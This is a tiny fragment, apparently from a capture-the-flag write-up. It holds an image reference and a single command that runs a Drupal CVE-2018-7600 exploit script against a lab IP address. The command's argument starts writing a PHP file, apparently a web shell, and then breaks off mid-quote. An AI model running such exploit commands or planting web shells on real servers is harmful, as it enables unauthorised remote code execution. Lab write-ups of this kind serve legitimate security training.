 python3 drupa7-CVE-2018-7600.py http://10.129.216.90/ -c "echo ' s.php "